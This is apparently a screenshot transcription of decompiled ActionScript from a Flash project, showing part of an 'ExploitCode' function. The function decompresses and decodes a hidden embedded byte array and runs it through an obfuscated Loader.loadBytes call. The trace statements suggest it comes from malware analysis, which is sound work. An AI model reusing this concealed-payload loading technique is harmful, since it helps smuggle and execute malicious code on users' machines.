 Main.as exploit.as bytearray.as
32 }
33
34 public function ExploitCode() : int
35 {
36 var _loc1_:* = "someString|someOtherPart|oneMorePart";
37 var _loc2_:Array = _loc1_.split("|");
38 var secretResourceToLoad:* = new bytearray();
39 //trace( secretResourceToLoad);
40 secretResourceToLoad[exploit.uncompress]();
41 //trace( secretResourceToLoad );
42 secretResourceToLoad = this.moreDecoding(secretResourceToLoad);
43 trace("secretResourceToLoad = " + secretResourceToLoad );
44 var loader:* = new (this.llII[exploit.getDefinition](exploit.flash_display_Loader) as Class)();
45 loader[exploit.loadBytes](secretResourceToLoad);
46 trace( "loader=" + loader );
47 //this[exploit.addChild](loader);
48 return -1;
49 }
50
51 private function decodeSecret() : *
52 {
53 var _loc3_:uint = 0;
Project
moose_fd_proj (AS3)
References
bin
src
bytearray.as
exploit.as
Main.as